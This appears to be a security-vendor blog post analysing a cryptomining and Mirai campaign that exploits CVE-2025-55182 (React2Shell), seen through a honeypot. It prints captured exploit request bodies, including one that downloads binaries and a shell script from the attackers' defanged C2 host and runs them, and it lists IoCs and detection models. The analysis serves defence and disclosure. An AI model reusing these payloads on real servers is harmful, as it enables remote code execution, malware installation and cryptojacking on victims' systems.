What is React2Shell?
CVE-2025-55182, also known as React2Shell is a vulnerability within React server components that allows for an unauthenticated attacker to gain remote code execution with a single request. The severity of this vulnerability and ease of exploitability has led to threat actors opportunistically exploiting it within a matter of days of its public disclosure.
Darktrace security researchers rapidly deployed a new honeypot using the Cloudypots system, allowing for the monitoring of exploitation of the vulnerability in the wild.
Cloudypots is a system that enables virtual instances of vulnerable applications to be deployed in the cloud and monitored for attack. This approach allows for Darktrace to deploy high-interaction, realistic honeypots, that appear as genuine deployments of vulnerable software to attackers.
This blog will explore one such campaign, nicknamed “Nuts & Bolts” based on the naming used in payloads.
Analysis of the React2Shell exploit
The React2Shell exploit relies on an insecure deserialization vulnerability within React Server Components’ “Flight” protocol. This protocol uses a custom serialization scheme that security researchers discovered could be abused to run arbitrary JavaScript by crafting the serialized data in a specific way. This is possible because the framework did not perform proper type checking, allowing an attacker to reference types that can be abused to craft a chain that resolves to an anonymous function, and then invoke it with the desired JavaScript as a promise chain.
This code execution can then be used to load the ‘child_process’ node module and execute any command on the target server.
The vulnerability was discovered on December 3, 2025, with a patch made available on the same day [1]. Within 30 hours of the patch, a publicly available proof of concept emerged that could be used to exploit any vulnerable server. This rapid timeline left many servers remaining unpatched by the time attackers began actively exploiting the vulnerability.
Initial access
The threat actor behind the “Nuts & Bolts” campaign uses a spreader server with IP 95.214.52[.]170 to infect victims. The IP appears to be located in Poland and is associated with a hosting provided known as MEVSPACE. The spreader is highly aggressive, launching exploitation attempts, roughly every hour.
When scanning, the spreader primarily targets port 3000, which is the default port for a NEXT.js server in a default or development configuration. It is possible the attacker is avoiding port 80 and 443, as these are more likely to have reverse proxies or WAFs in front of the server, which could disrupt exploitation attempts.
When the spreader finds a new host with port 3000 open, it begins by testing if it is vulnerable to React2Shell by sending a crafted request to run the ‘whoami’ command and store the output in an error digest that is returned to the attacker.
{"then": "$1:proto:then","status": "resolved_model","reason": -1,"value": "{"then":"$B1337"}","_response": {"_prefix": "var res=process.mainModule.require('child_process').execSync('(whoami)',{'timeout':120000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:${res}});","_chunks": "$Q2","_formData": {"get": "$1:constructor:constructor"}}}
The above snippet is the core part of the crafted request that performs the execution. This allows the attacker to confirm that the server is vulnerable and fetch the user account under which the NEXT.js process is running, which is useful information for determining if a target is worth attacking.
From here, the attacker then sends an additional request to run the actual payload on the victim server.
{"then": "$1:proto:then","status": "resolved_model","reason": -1,"value": "{"then":"$B1337"}","_response": {"_prefix": "var res=process.mainModule.require('child_process').execSync('(cd /dev;(busybox wget -O x86 hxxp://89[.]144.31.18/nuts/x86%7C%7Ccurl -s -o x86 hxxp://89[.]144.31.18/nuts/x86 );chmod 777 x86;./x86 reactOnMynuts;(busybox wget -q hxxp://89[.]144.31.18/nuts/bolts -O-||wget -q hxxp://89[.]144.31.18/nuts/bolts -O-||curl -s hxxp://89[.]144.31.18/nuts/bolts)%7Csh)&',{'timeout':120000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:${res}});","_chunks": "$Q2","_formData": {"get": "$1:constructor:constructor"}}}
This snippet attempts to deploy several payloads by using wget (or curl if wget fails) into the /dev directory and execute them. The x86 binary is a Mirai variant that does not appear to have any major alterations to regular Mirai. The ‘nuts/bolts’ endpoint returns a bash script, which is then executed. The script includes several log statements throughout its execution to provide visibility into which parts ran successfully. Similar to the ‘whoami’ request, the output is placed in an error digest for the attacker to review.
In this case, the command-and-control (C2) IP, 89[.]144.31.18, is hosted on a different server operated by a German hosting provider named myPrepaidServer, which offers virtual private server (VPS) services and accepts cryptocurrency payments [2].

Nuts & Bolts script
This script’s primary purpose is to prepare the box for a cryptocurrency miner.
The script starts by attempting to terminate any competing cryptocurrency miner processes using ‘pkill’ that match on a specific name. It will check for and terminate:
- xmrig
- softirq (this also matches a system process, which it will fail to kill each invocation)
- watcher
- /tmp/a.sh
- health.sh
Following this, the script will checks for a process named “fghgf”. If it is not running, it will retrieve hxxp://89[.]144.31.18/nuts/lc and write it to /dev/ijnegrrinje.json, as well as retrieving hxxp://89[.]144.31.18/nuts/x and writing it to /dev/fghgf. The script will the executes /dev/fghgf -c /dev/ijnegrrinje.json -B in the background, which is an XMRig miner.

The miner is configured to connect to two private pools at 37[.]114.37.94 and 37[.]114.37.82, using “poop” as both the username and password. The use of a private pool conceals the associated wallet address. From here, a short bash script is dropped to /dev/stink.sh. This script continuously crawls all running processes on the system and reads their /proc/pid/exe path, which contains a copy of the original executable that was run. The ‘strings’ utility is run to output all valid ASCII strings found within the data and checks to see if contains either “xmrig”, “rondo” or “UPX 5”. If so, it sends a SIGKILL to the process to terminate it.
Additionally, it will run ‘ls –l’ on the exe path in case it is symlinked to a specific path or has been deleted. If the output contains any of the following strings, the script sends a SIGKILL to terminate the program:
- (deleted) - Indicates that the original executable was deleted from the disk, a common tactic used by malware to evade detection.
- xmrig
- hash
- watcher
- /dev/a
- softirq
- rondo
- UPX 5.02

Darktrace observations in customer environments
Following the public disclosure of CVE‑2025‑55182 on December, Darktrace observed multiple exploitation attempts across customer environments beginning around December 4. Darktrace triage identified a series of consistent indicators of compromise (IoCs). By consolidating indicators across multiple deployments and repeat infrastructure clusters, Darktrace identified a consistent kill chain involving shell‑script downloads and HTTP beaconing.
In one example, on December 5, Darktrace observed external connections to malicious IoC endpoints (172.245.5[.]61:38085, 5.255.121[.]141, 193.34.213[.]15), followed by additional connections to other potentially malicious endpoint. These appeared related to the IoCs detailed above, as one suspicious IP address shared the same ASN. After this suspicious external connectivity, Darktrace observed cryptomining-related activity. A few hours later, the device initiated potential lateral movement activity, attempting SMB and RDP sessions with other internal devices on the network. These chain of events appear to identify this activity to be related to the malicious campaign of the exploitation of React2Shell vulnerability.
Generally, outbound HTTP traffic was observed to ports in the range of 3000–3011, most notably port 3001. Requests frequently originated from scripted tools, with user agents such as curl/7.76.1, curl/8.5.0, Wget/1.21.4, and other generic HTTP signatures. The URIs associated with these requests included paths like /nuts/x86 and /n2/x86, as well as long, randomized shell script names such as /gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh. In some cases, parameterized loaders were observed, using query strings like: /?h=<ip>&p=<port>&t=<proto>&a=l64&stage=true.
Infrastructure analysis revealed repeated callbacks to IP-only hosts linked to ASN AS200593 (Prospero OOO), a well-known “bulletproof” hosting provider often utilized by cyber criminals [3], including addresses such as 193.24.123[.]68:3001 and 91.215.85[.]42:3000, alongside other nodes hosting payloads and staging content.
Darktrace model coverage
Darktrace model coverage consistently highlighted behaviors indicative of exploitation. Among the most frequent detections were anomalous server activity on new, non-standard ports and HTTP requests posted to IP addresses without hostnames, often using uncommon application protocols. Models also flagged the appearance of new user agents such as curl and wget originating from internet-facing systems, representing an unusual deviation from baseline behavior.
Additionally, observed activity included the download of scripts and executable files from rare external sources, with Darktrace’s Autonomous Response capability intervening to block suspicious transfers, when enabled. Beaconing patterns were another strong signal, with detections for HTTP beaconing to new or rare IP addresses, sustained SSL or HTTP increases, and long-running compromise indicators such as “Beacon for 4 Days” and “Slow Beaconing.”
Conclusion
While this opportunistic campaign to exploit the React2Shell exploit is not particularly sophisticated, it demonstrates that attackers can rapidly prototyping new methods to take advantage of novel vulnerabilities before widespread patching occurs. With a time to infection of only two minutes from the initial deployment of the honeypot, this serves as a clear reminder that patching vulnerabilities as soon as they are released is paramount.
Credit to Nathaniel Bill (Malware Research Engineer), George Kim (Analyst Consulting Lead – AMS), Calum Hall (Technical Content Researcher), Tara Gould (Malware Research Lead, and Signe Zaharka (Principal Cyber Analyst).
Edited by Ryan Traill (Analyst Content Lead)
Appendices
IoCs
Spreader IP - 95[.]214.52.170
C2 IP - 89[.]144.31.18
Mirai hash - 858874057e3df990ccd7958a38936545938630410bde0c0c4b116f92733b1ddb
Xmrig hash - aa6e0f4939135feed4c771e4e4e9c22b6cedceb437628c70a85aeb6f1fe728fa
Config hash - 318320a09de5778af0bf3e4853d270fd2d390e176822dec51e0545e038232666
Monero pool 1 - 37[.]114.37.94
Monero pool 2 - 37[.]114.37.82
References
[1] https://nvd.nist.gov/vuln/detail/CVE-2025-55182
[2] https://myprepaid-server.com/
[3] https://krebsonsecurity.com/2025/02/notorious-malware-spam-host-prospero-moves-to-kaspersky-lab
Darktrace Model Coverage
Anomalous Connection::Application Protocol on Uncommon Port
Anomalous Connection::New User Agent to IP Without Hostname
Anomalous Connection::Posting HTTP to IP Without Hostname
Anomalous File::Script and EXE from Rare External
Anomalous File::Script from Rare External Location
Anomalous Server Activity::New User Agent from Internet Facing System
Anomalous Server Activity::Rare External from Server
Antigena::Network::External Threat::Antigena Suspicious File Block
Antigena::Network::External Threat::Antigena Watched Domain Block
Compromise::Beacon for 4 Days
Compromise::Beacon to Young Endpoint
Compromise::Beaconing Activity To External Rare
Compromise::High Volume of Connections with Beacon Score
Compromise::HTTP Beaconing to New IP
Compromise::HTTP Beaconing to Rare Destination
Compromise::Large Number of Suspicious Failed Connections
Compromise::Slow Beaconing Activity To External Rare
Compromise::Sustained SSL or HTTP Increase
Device::New User Agent
Device::Threat Indicator






































